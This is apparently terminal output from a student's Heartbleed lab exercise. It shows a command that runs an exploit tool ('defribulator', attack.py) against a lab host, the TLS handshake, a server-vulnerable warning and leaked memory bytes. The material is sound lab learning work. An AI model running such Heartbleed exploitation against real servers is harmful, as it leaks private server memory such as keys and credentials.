 AdarshKumar_PES2UG20CS016/>$python /home/seed/Desktop/attack.py www.heartbleedlabelgg.com --length 40
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..(AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC................:.
AdarshKumar_PES2UG20CS016/>$